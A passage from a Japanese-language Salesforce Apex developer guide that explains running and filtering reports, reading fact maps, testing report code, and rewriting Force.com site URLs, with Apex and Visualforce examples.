String reportId = (String) reportList.get(0).get('Id');
// Run a report asynchronously
Reports.ReportInstance instance = Reports.ReportManager.runAsyncReport(reportId, true);
```

```
System.debug('List of asynchronous runs: ' +
   Reports.ReportManager.getReportInstances(reportId));
```
# <span id="page-471-0"></span>レポートメタデータの取得

**レポートメタデータを取得して、レポートとそのレポートタイプの情報を取得できます。**

**メタデータには、絞り込み、グルーピング、詳細データ、集計のためにレポートで使用されている項目に関す る情報が含まれます。メタデータを使用して、次のことを実行できます。**

- **• レポートタイプで絞り込むことができる項目および値を確認する。**
- **• 項目、グルーピング、詳細データ、集計に関するメタデータ情報を使用して、カスタムグラフ視覚効果を 作成する。**
- **• レポートの実行時にレポートメタデータの検索条件を変更する。**

**レポートメタデータを取得するには、**ReportResults.getReportMetadata **メソッドを使用します。次に、** ReportMetadata **クラスで「**get**」メソッドを使用して、メタデータ値にアクセスできます。**

例: **次の例では、レポートのメタデータを取得します。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
   DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run a report
Reports.ReportResults results = Reports.ReportManager.runReport(reportId);
// Get the report metadata
Reports.ReportMetadata rm = results.getReportMetadata();
System.debug('Name: ' + rm.getName());
System.debug('ID: ' + rm.getId());
System.debug('Currency code: ' + rm.getCurrencyCode());
System.debug('Developer name: ' + rm.getDeveloperName());
// Get grouping info for first grouping
Reports.GroupingInfo gInfo = rm.getGroupingsDown()[0];
System.debug('Grouping name: ' + gInfo.getName());
System.debug('Grouping sort order: ' + gInfo.getSortOrder());
System.debug('Grouping date granularity: ' + gInfo.getDateGranularity());
// Get aggregates
System.debug('First aggregate: ' + rm.getAggregates()[0]);
System.debug('Second aggregate: ' + rm.getAggregates()[1]);
// Get detail columns
System.debug('Detail columns: ' + rm.getDetailColumns());
// Get report format
System.debug('Report format: ' + rm.getReportFormat());
```
# <span id="page-472-0"></span>レポートデータの取得

ReportResults **クラスを使用して、レポートに関連付けられたデータを含むファクトマップを取得できま す。**

- 例: **ファクトマップのデータ値にアクセスするには、グルーピング値キーを対応するファクトマップキー に対応付けます。次の例では、商談レポートが完了予定月でグループ化されていて、金額項目が集計さ れていることを前提としています。レポートの最初のグルーピングの集計金額の値を取得する手順は、 次のとおりです。**
	- **1.** ReportResults.getGroupingsDown **メソッドを使用して、最初の** GroupingValue **オブジェクトに アクセスし、レポートの最初のダウングルーピングを取得します。**
	- **2.** getKey **メソッドを使用して、**GroupingValue **オブジェクトからグルーピングキー値を取得します。**
	- **3.** '!T' **をこのキー値に追加して、ファクトマップキーを作成します。作成されたファクトマップキー は、最初のダウングルーピングの集計値を表します。**
	- **4. ファクトマップキーを使用して、レポート結果からファクトマップを取得します。**
	- **5.** ReportFact.getAggregates **メソッドを使用して、最初の** SummaryValue **オブジェクトにアクセス し、集計金額値を取得します。**
	- **6.** ReportFactWithDetails.getRows **メソッドを使用して、レポートの最初の行の最初のデータセル から項目値を取得します。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Run a report synchronously
Reports.reportResults results = Reports.ReportManager.runReport(reportId, true);
// Get the first down-grouping in the report
Reports.Dimension dim = results.getGroupingsDown();
Reports.GroupingValue groupingVal = dim.getGroupings()[0];
System.debug('Key: ' + groupingVal.getKey());
System.debug('Label: ' + groupingVal.getLabel());
System.debug('Value: ' + groupingVal.getValue());
// Construct a fact map key, using the grouping key value
String factMapKey = groupingVal.getKey() + '!T';
// Get the fact map from the report results
Reports.ReportFactWithDetails factDetails =
    (Reports.ReportFactWithDetails)results.getFactMap().get(factMapKey);
// Get the first summary amount from the fact map
Reports.SummaryValue sumVal = factDetails.getAggregates()[0];
System.debug('Summary Value: ' + sumVal.getLabel());
// Get the field value from the first data cell of the first row of the report
Reports.ReportDetailRow detailRow = factDetails.getRows()[0];
System.debug(detailRow.getDataCells()[0].getLabel());
```
## <span id="page-473-0"></span>レポートの絞り込み

**その場で特定の結果を得られるように、**API **でレポートを絞り込むことができます。**

API **で行われた検索条件の変更は、ソースレポート定義には影響しません。**API **を使用して、最大**20**個のカスタ ム項目検索条件で絞り込みができます。また、検索条件ロジック** (AND **や** OR **など**) **を追加することもできます。 ただし、標準検索条件** (**範囲など**)**、行制限による絞り込み、およびクロス条件は使用できません。**

**レポートを絞り込む前に、メタデータの次の検索条件値を確認しておくと役立ちます。**

- **•** ReportTypeColumn.getFilterable **メソッドは、項目を絞り込むことができるかどうかを通知します。**
- **•** ReportTypeColumn.filterValues **メソッドは、項目のすべての検索条件値を返します。**
- **•** ReportManager.dataTypeFilterOperatorMap **メソッドは、レポートの絞り込みに使用できる項目の データ型をリストします。**
- **•** ReportMetadata.getReportFilters **メソッドは、レポートに存在するすべての検索条件をリストしま す。**

**レポートの同期実行中または非同期実行中にレポートを絞り込むことができます。**

- 例: **レポートを絞り込むには、レポートメタデータの検索条件値を設定してレポートを実行します。次の 例では、レポートメタデータを取得して検索条件値を上書きし、レポートを実行します。例**:
	- **1.** ReportMetadata.getReportFilters **メソッドを使用して、メタデータからレポート検索条件オブ ジェクトを取得します。**
	- **2.** ReportFilter.setValue **メソッドを使用して、検索条件値を特定の日付に設定し、レポートを実行 します。**
	- **3. 検索条件値を別の日付で上書きし、レポートを再実行します。**

**この例の出力では、適用された日付の検索条件に基づいて、異なる総計値が表示されます。**

```
// Get the report ID
List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
    DeveloperName = 'Closed_Sales_This_Quarter'];
String reportId = (String)reportList.get(0).get('Id');
// Get the report metadata
Reports.ReportDescribeResult describe = Reports.ReportManager.describeReport(reportId);
Reports.ReportMetadata reportMd = describe.getReportMetadata();
// Override filter and run report
Reports.ReportFilter filter = reportMd.getReportFilters()[0];
filter.setValue('2013-11-01');
Reports.ReportResults results = Reports.ReportManager.runReport(reportId, reportMd);
Reports.ReportFactWithSummaries factSum =
    (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for November: ' + factSum.getAggregates()[0].getLabel());
// Override filter and run report
filter = reportMd.getReportFilters()[0];
filter.setValue('2013-10-01');
results = Reports.ReportManager.runReport(reportId, reportMd);
factSum = (Reports.ReportFactWithSummaries)results.getFactMap().get('T!T');
System.debug('Value for October: ' + factSum.getAggregates()[0].getLabel());
```
## <span id="page-474-0"></span>ファクトマップの復号化

**ファクトマップには、レポートのサマリーデータ値およびレコードレベルデータ値が含まれます。**

**レポートの実行方法に応じて、レポート結果のファクトマップには、サマリーデータのみ、またはサマリー データと詳細データの両方が含まれます。ファクトマップ値はキーとして表されます。これをプログラムで使 用して、レポートデータを視覚化できます。ファクトマップキーにより、ファクトマップの各セクションにイ ンデックスが提供され、このインデックスからサマリーデータおよび詳細データにアクセスできます。**

**ファクトマップキーのパターンは、次の表に示すようにレポート形式によって異なります。**



**表形式** T!T: **レポートの総計。レコードデータ値と総計の両方がこのキーで表されます。**

- *<***第** *1* **レベル行のグループ化***\_***第** *2* **レベル行のグループ化***\_***第** *3* **レベル行のグループ化***>*!T: T **は 行の総計を示します。 サマリー**
- *<***第** *1* **レベル行のグループ化***\_***第** *2* **レベル行のグループ化***>!<***第** *1* **レベル列のグループ化***\_***第 マトリック** *2* **レベル列のグループ化***>***。 ス**

**行または列のグルーピングの各項目は、**0 **から番号が付けられます。ファクトマップキーの例として、次のよ うなものがあります。**

ファクト 説明

マップキー



Salesforce**の表形式レポート、サマリーレポート、またはマトリックスレポートにデータが表示されるときに、 そのデータがファクトマップキーでどのように表されるかを例を通じて確認していきましょう。**

### 表形式レポートのファクトマップ

**次に、表形式の商談レポートの例を示します。表形式レポートにはグルーピングがないため、すべてのレコー ドレベルのデータおよびサマリーは、総計を示す** T!T **キーで表されます。**



# サマリーレポートのファクトマップ

**この例では、サマリーレポートの値がファクトマップでどのように表されるかを示します。**



### **ファクトマッ 説明**





### マトリックスレポートのファクトマップ

**次に、数個の行および列のグルーピングがあるマトリックス商談レポートのデータのファクトマップキーの例 を示します。**



ファクトマッ 説明

プキー



# <span id="page-476-0"></span>レポートのテスト

**すべての** Apex **コードと同様に、**Salesforce Reports and Dashboards API via Apex **コードにはテストカバー率が必要で す。**

Reporting Apex **メソッドはシステムモードでは実行されず、現在のユーザ** (**コンテキストユーザまたはログイン ユーザとも呼ばれる**) **のコンテキストで実行されます。メソッドは、現在のユーザがアクセス権を持つものす べてにアクセスできます。**

Apex **テストの場合、**SeeAllData **アノテーションは、**true **と** false **のどちらに設定されていても、レポー トの実行で必ず無視されます。つまり、レポート結果には、テストで作成されていない既存のデータが含まれ ます。レポート実行で** SeeAllData **アノテーションを無効にする方法はありません。結果を制限するには、 レポートで検索条件を使用します。**

◎ 例: レポートのテストクラスの作成

**次の例では、非同期および同期レポートをテストします。各メソッドでは、次の処理を行います。**

**• 新しい** Opportunity **オブジェクトを作成し、そのオブジェクトを使用してレポートに検索条件を設定す る。**

- **• レポートを実行する。**
- **• アサーションをコールしてデータを検証する。**

メモ: Apex **テストの場合、**Test.stopTest **メソッドを使用してテストを停止した後にのみ、非同期 レポートが実行されます。**

```
@isTest
public class ReportsInApexTest{
   @isTest(SeeAllData='true')
   public static void testAsyncReportWithTestData() {
     List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
          DeveloperName = 'Closed_Sales_This_Quarter'];
     String reportId = (String)reportList.get(0).get('Id');
      // Create an Opportunity object.
     Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
          Probability = 95, CloseDate=system.today());
      insert opp;
      Reports.ReportMetadata reportMetadata =
          Reports.ReportManager.describeReport(reportId).getReportMetadata();
      // Add a filter.
     List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
     Reports.ReportFilter newFilter = new Reports.ReportFilter();
     newFilter.setColumn('OPPORTUNITY_NAME');
     newFilter.setOperator('equals');
     newFilter.setValue('ApexTestOpp');
      filters.add(newFilter);
      reportMetadata.setReportFilters(filters);
     Test.startTest();
     Reports.ReportInstance instanceObj =
          Reports.ReportManager.runAsyncReport(reportId,reportMetadata,false);
     String instanceId = instanceObj.getId();
     // Report instance is not available yet.
     Test.stopTest();
      // After the stopTest method, the report has finished executing
      // and the instance is available.
      instanceObj = Reports.ReportManager.getReportInstance(instanceId);
      System.assertEquals(instanceObj.getStatus(),'Success');
      Reports.ReportResults result = instanceObj.getReportResults();
     Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');
      System.assertEquals(1,(Decimal)grandTotal.getAggregates().get(1).getValue());
    }
   @isTest(SeeAllData='true')
   public static void testSyncReportWithTestData() {
```

```
// Create an Opportunity Object.
 Opportunity opp = new Opportunity(Name='ApexTestOpp', StageName='stage',
      Probability = 95, CloseDate=system.today());
  insert opp;
 List <Report> reportList = [SELECT Id, DeveloperName FROM Report where
      DeveloperName = 'Closed_Sales_This_Quarter'];
 String reportId = (String)reportList.get(0).get('Id');
 Reports.ReportMetadata reportMetadata =
     Reports.ReportManager.describeReport(reportId).getReportMetadata();
  // Add a filter.
 List<Reports.ReportFilter> filters = new List<Reports.ReportFilter>();
 Reports.ReportFilter newFilter = new Reports.ReportFilter();
 newFilter.setColumn('OPPORTUNITY_NAME');
 newFilter.setOperator('equals');
 newFilter.setValue('ApexTestOpp');
  filters.add(newFilter);
  reportMetadata.setReportFilters(filters);
 Reports.ReportResults result =
      Reports.ReportManager.runReport(reportId,reportMetadata,false);
Reports.ReportFact grandTotal = (Reports.ReportFact)result.getFactMap().get('T!T');
 System.assertEquals(1,(Decimal)grandTotal.getAggregates().get(1).getValue());
}
```
## Force.com サイト

Force.com **サイトでは、分析、ワークフローおよび承認、プログラマブルロジックなどの** Force.com **の機能を継 承して、カスタムページおよび** Web **アプリケーションを構築できます。**

Site **および** Cookie **クラスのメソッドを使用して、**Apex **で** Force.com **サイトを管理できます。**

このセクションの内容:

Force.com **サイトの** URL **[の書き換え](#page-478-0)**

<span id="page-478-0"></span>関連トピック:

}

Site **[クラス](#page-2515-0)**

### Force.com サイトの URL の書き換え

**サイトは、サイト訪問者にわかりやすい** URL **とリンクを表示する組み込みロジックを備えています。アドレス バーに入力したり、ブックマークから起動したり、または外部** Web **サイトからリンクする** URL **要求を再記述す るルールを作成します。サイトページ内のリンクの** URL **を再記述するルールも作成できます。**URL **を再記述す**

**ると、**URL **がわかりやすくなるだけでなく、ユーザが直感的に理解できるようになるため、検索エンジンによ るサイトページのインデックス作成がさらに容易になります。**

**たとえば、自分のブログサイトを持っているとします。**URL **を書き換えない場合、ブログのエントリの** URL **は 次のようになります。**http://myblog.force.com/posts?id=003D000000Q0PcN

URL **を書き換えると、ユーザはレコード** ID **ではなく日付やタイトルでブログの投稿にアクセスできます。大晦 日の投稿の** URL **は次のようになります。**http://myblog.force.com/posts/2009/12/31/auld-lang-syne

**また、サイトページ内に表示されるリンクの** URL **を書き換えることもできます。大晦日の投稿にバレンタイン デーの投稿へのリンクが含まれる場合、リンク** URL **は次のように表示されます。** http://myblog.force.com/posts/2010/02/14/last-minute-roses

**サイトの** URL **を書き換えるには、元の** URL **をわかりやすい** URL **に対応付ける** Apex **クラスを作成して、**Apex **クラ スをサイトに追加します。**

Site.UrlRewriter **インターフェイスのメソッドについての詳細は、「**[UrlRewriter](#page-2092-0)**」を参照してください。**

### Apex クラスの作成

**作成する** Apex **クラスでは、**Force.com **提供のインターフェース** Site.UrlRewriter **を実装する必要がありま す。通常、次の形式を使用する必要があります。**

```
global class yourClass implements Site.UrlRewriter {
    global PageReference mapRequestUrl(PageReference
            yourFriendlyUrl)
   global PageReference[] generateUrlFor(PageReference[]
            yourSalesforceUrls);
}
```
Apex **クラスを作成するときは、次の制限と推奨事項に留意してください。**

**クラスおよびメソッドはグローバルである必要がある**

Apex **クラスおよびメソッドはすべて** global **である必要があります。**

**クラスに両方のメソッドを実装する必要がある**

Apex **クラスには** mapRequestUrl **メソッドおよび** generateUrlFor **メソッドの両方を実装する必要があ ります。いずれのメソッドも使用しない場合は、そのメソッドが** null **を返すようにします。**

**Visualforce サイトページでのみ機能する書き換え**

**受信** URL **要求は、サイトに関連付けられている** Visualforce **ページのみに対応付けできます。標準ページ、画 像、その他のエンティティに対応付けることはできません。**

**サイトページのリンクの** URL **を書き換えるには、**\$Page **マージ変数を含む** !URLFOR **関数を使用します。た とえば、次のコードでは、**myPage **という名前の** Visualforce **ページにリンクします。**

<apex:outputLink value="{!URLFOR(\$Page.myPage)}"></apex:outputLink>

メモ: forceSSL="true" **を使用する** Visualforce <apex:form> **要素は、**urlRewriter **によって影響さ れません。**

Visualforce **[開発者ガイド](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)の付録「関数」を参照してください。**

#### **符号化された URL**

Site.urlRewriter **インターフェースを使用して取得する** URL **は符号化されています。符号化されていな い** URL **の値にアクセスする必要がある場合は、**[EncodingUtil](#page-2268-0) **クラスの** urlDecode **メソッドを使用します。**

#### **文字の制限**

**わかりやすい** URL **は、**Salesforce **の** URL **とは異なる必要があります。**3 **文字のエンティティのプレフィックス または** 15 **文字または** 18 **文字の** ID **を含む** URL **は書き換えられません。**

**書き換えられた後の** URL **ではピリオドは使用できません。**

#### **文字列の制限**

**書き換えられた後の** URL **パスの一部として、次の予約文字列を使用することはできません。**

- **•** apexcomponent
- **•** apexpages
- **•** ex
- **•** faces
- **•** flash
- **•** flex
- **•** google
- **•** home
- **•** ideas
- **•** images
- **•** img
- **•** javascript
- **•** js
- **•** lumen
- **•** m
- **•** resource
- **•** search
- **•** secur
- **•** services
- **•** servlet
- **•** setup
- **•** sfc
- **•** sfdc\_ns
- **•** site
- **•** style
- **•** vote
- **•** widg

#### **相対パスのみ**

[PageReference.](#page-2457-0)getUrl()**メソッドでは、ホスト名またはサイトのプレフィックス** (**ある場合**) **の直後に指定す る** URL **の一部のみが返されます。たとえば、**URL **が**

http://mycompany.force.com/sales/MyPage?id=12345 **であり、「**sales**」がサイトのプレフィックス である場合、**/MyPage?id=12345 **のみが返されます。**

**ドメインとサイトのプレフィックスは書き換えできません。**

**一意のパスのみ**

**サイトのプレフィックスと同じ名前を持つディレクトリには、**URL **を対応付けできません。たとえば、サイ ト** URL **が** http://acme.force.com/help **で、サイトプレフィックスが「**help**」である場合、**help/page **への** URL **をポイントすることはできません。結果として、返されるパスは**

http://acme.force.com/help/page **ではなく、**http://acme.force.com/help/help/page **になり ます。**

**一括クエリ**

**ページ作成でのパフォーマンスを向上させるには、**generateUrlFor **メソッドでタスクを一度に** 1 **つずつ ではなく、一括で実行します。**

#### **項目の一意性の適用**

URL **を書き換えるために選択した項目が一意であることを確認します。クエリに** SOQL **の一意の項目または インデックス付き項目を使用すると、パフォーマンスが向上する可能性があります。**

**また、**[Site.lookupIdByFieldValue](#page-2515-0) **メソッドを使用して、一意の項目名と値でレコードを検索できま す。このメソッドでは、指定の項目に一意の** ID **または外部** ID **が含まれていることを確認します。含まれて いない場合は、エラーを返します。**

**次はその一例です。ここで、**mynamespace **は名前空間、**Blog **はカスタムオブジェクト名、**title **はカスタム 項目名、**myBlog **は検索対象の値です。**

Site.lookupIdByFieldValue(Schema.sObjectType. mynamespace Blog c.fields.title c, 'myBlog');

### サイトへの URL 書き換えの追加

URL **を書き換える** Apex **クラスを作成したら、次のステップに従ってそのクラスをサイトに追加します。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「サイト」と入力し、[サイト] を選択します。**
- **2. [新規] をクリックします。既存のサイトを変更する場合は [編集] をクリックします。**
- **3.** [**サイトの編集**] **ページで、**[URL **書き換えクラス**] **の** [Apex **クラス**] **を選択します。**

**4. [保存] をクリックします。**

メモ: **サイトで** URL **の書き換えが有効になっている場合、すべての** PageReferences **はこの** URL **書き換えクラ スを通過して渡されます。**

#### コード例

**この例では、**mycontact **と** myaccount **という** 2 **つの** Visualforce **ページで構成される単純なサイトが存在します。こ のサンプルを試してみる前に、両方のページで「参照」権限が有効になっていることを確認します。各ページ でそのオブジェクト種別の標準コントローラが使用されます。取引先責任者ページには親取引先ページへのリ ンクと取引先責任者の詳細が含まれます。**

**書き換えを実装する前は、「**Force.com **サイトの** URL **[の書き換え」](#page-485-0)に示されるように、アドレスバーとリンク** URL **はレコード** ID (**ランダムな** 15 **桁の文字列**) **を表示しました。書き換えを有効にした後は、「**[Force.com](#page-485-1) **サイト の** URL **[の書き換え」](#page-485-1)に示されるように、アドレスバーとリンクがわかりやすく書き換えられた** URL **を表示しま す。**

**これらのページの** URL **の書き換えに使用する** Apex **クラスについては、詳しい説明と共に「**URL **[を書き換える](#page-482-0)** Apex **[クラスの例」に](#page-482-0)示しています。**

### サイトページの例

**このセクションでは、この例で使用する取引先ページおよび取引先責任者ページの** Visualforce **を示します。**

**取引先ページは取引先の標準コントローラを使用する、標準的な詳細ページです。このページは** myaccount **と いう名前になります。**

```
<apex:page standardController="Account">
   <apex:detail relatedList="false"/>
</apex:page>
```
**取引先責任者ページで取引先責任者の標準コントローラを使用し、**2 **つの部分で構成されます。最初の部分は** URLFOR **関数と** \$Page **マージ変数を使用して親取引先にリンクし、後の部分は単純に取引先の詳細を示しま す。**Visualforce **ページでは** URLFOR **以外に書き換えロジックを備えていません。このページは** mycontact **という 名前になります。**

```
<apex:page standardController="contact">
   <apex:pageBlock title="Parent Account">
        <apex:outputLink value="{!URLFOR($Page.mycontact,null,
                [id=contact.account.id])}">{!contact.account.name}
                </apex:outputLink>
   </apex:pageBlock>
   <apex:detail relatedList="false"/>
</apex:page>
```
### URL を書き換える Apex クラスの例

**サイトの** URL **書き換え機能として使用される** Apex **クラスは、**mapRequestUrl **メソッドを使用して、受信** URL **要求を適切な**Salesforce**レコードに対応付けます。さらに、**generateUrlFor **メソッドを使用して、取引先ペー ジへのリンクの** URL **をわかりやすい形式に書き換えます。**

```
global with sharing class myRewriter implements Site.UrlRewriter {
    //Variables to represent the user-friendly URLs for
   //account and contact pages
   String ACCOUNT PAGE = '/myaccount/';
   String CONTACT PAGE = '/mycontact/';
   //Variables to represent my custom Visualforce pages
   //that display account and contact information
   String ACCOUNT VISUALFORCE PAGE = '/myaccount?id=';
   String CONTACT VISUALFORCE PAGE = '/mycontact?id=';
   global PageReference mapRequestUrl(PageReference
           myFriendlyUrl){
```

```
String url = myFriendlyUrl.getUrl();
    if(url.startsWith(CONTACT_PAGE)){
        //Extract the name of the contact from the URL
        //For example: /mycontact/Ryan returns Ryan
        String name = url.substring(CONTACT_PAGE.length(),
                url.length());
        //Select the ID of the contact that matches
        //the name from the URL
        Contact con = [SELECT Id FROM Contact WHERE Name =:
                name LIMIT 1];
        //Construct a new page reference in the form
        //of my Visualforce page
        return new PageReference(CONTACT_VISUALFORCE_PAGE + con.id);
    }
    if(url.startsWith(ACCOUNT_PAGE)){
        //Extract the name of the account
        String name = url.substring(ACCOUNT_PAGE.length(),
                url.length());
        //Query for the ID of an account with this name
       Account acc = [SELECT Id FROM Account WHERE Name =:name LIMIT 1];
      //Return a page in Visualforce format
       return new PageReference(ACCOUNT VISUALFORCE PAGE + acc.id);
    }
    //If the URL isn't in the form of a contact or
    //account page, continue with the request
   return null;
}
global List<PageReference> generateUrlFor(List<PageReference>
        mySalesforceUrls){
    //A list of pages to return after all the links
    //have been evaluated
    List<PageReference> myFriendlyUrls = new List<PageReference>();
    //a list of all the ids in the urls
   List<id> accIds = new List < id>(i);
    // loop through all the urls once, finding all the valid ids
    for(PageReference mySalesforceUrl : mySalesforceUrls){
    //Get the URL of the page
    String url = mySalesforceUrl.getUrl();
        //If this looks like an account page, transform it
        if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
            //Extract the ID from the query parameter
            //and store in a list
            //for querying later in bulk.
                    String id= url.substring(ACCOUNT VISUALFORCE PAGE.length(),
                    url.length());
                    accIds.add(id);
```

```
}
        }
    // Get all the account names in bulk
   List <account> accounts = [SELECT Name FROM Account WHERE Id IN :accIds];
   // make the new urls
   Integer counter = 0;
   // it is important to go through all the urls again, so that the order
   // of the urls in the list is maintained.
   for(PageReference mySalesforceUrl : mySalesforceUrls) {
       //Get the URL of the page
      String url = mySalesforceUrl.getUrl();
      if(url.startsWith(ACCOUNT_VISUALFORCE_PAGE)){
        myFriendlyUrls.add(new PageReference(ACCOUNT_PAGE + accounts.get(counter).name));
        counter++;
       } else {
        //If this doesn't start like an account page,
        //don't do any transformations
        myFriendlyUrls.add(mySalesforceUrl);
      }
    }
   //Return the full list of pages
   return myFriendlyUrls;
 }
}
```
## 書き換え前と書き換え後

**ここでは、元のサイト** URL **を書き換える**Apex**クラスを実装した結果の表示例を示します。最初の図では** ID **ベー スの** URL**、**2 **番目の図ではわかりやすい** URL **が表示されています。**

**書き換え前のサイト URL**

